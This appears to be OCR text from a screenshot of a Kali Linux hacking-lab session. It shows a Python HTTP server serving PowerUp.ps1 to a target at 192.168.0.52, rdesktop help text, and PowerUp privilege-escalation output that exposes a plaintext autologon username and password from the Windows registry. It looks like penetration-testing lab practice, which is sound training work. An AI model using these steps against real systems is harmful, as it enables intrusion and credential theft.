 File Machine View Input Devices Help
Applications Places Terminator Nov 13 06:43
kali@kali: ~/Desktop/Hacking_Labs/Invoke_2
kali@kali: ~/Tools 27x22
ps1
-rw-r--r-- 1 kali kali 12
41805 Apr 29 2022 PowerUpS
QL.ps1
┌──(kali㉿kali)-[~/Tools]
└─$ python3 -m http.server
80
Serving HTTP on 0.0.0.0 por
t 80 (http://0.0.0.0:80/) .
..
192.168.0.52 - - [13/Nov/20
22 06:32:15] "GET /PowerUp.
ps1 HTTP/1.1" 200 -
kali@kali: ~/Desktop/Hacking_Labs/Invoke_2 147x20
See http://www.rdesktop.org/ for more information.
Usage: rdesktop [options] server[:port]
-u: user name
-d: domain
-s: shell / seamless application to start remotely
-c: working directory
-p: password (- to prompt)
-n: client hostname
-k: keyboard layout on server (en-us, de, sv, etc.)
-g: desktop geometry (WxH[@DPI][+X[+Y]])
-i: enables smartcard authentication, password is used as pin
-f: full-screen mode
-b: force bitmap updates
-L: local codepage
-A: path to SeamlessRDP shell, this enables SeamlessRDP mode
-V: tls version (1.0, 1.1, 1.2, defaults to negotiation)
-B: use BackingStore of X-server (if available)
-e: disable encryption (French TS)
-E: disable encryption from client to server
-m: do not send motion events
kali@kali: /usr/share/wordlists 173x20
[*] Checking for Autologon credentials in registry...
DefaultDomainName : INVOKE2
DefaultUserName : print_svc
DefaultPassword : 1qaz2wsx!QAZ@WSX
AltDefaultDomainName :
AltDefaultUserName :
AltDefaultPassword :
[*] Checking for vulnerable registry autoruns and configs...
[*] Checking for vulnerable schtask files/configs...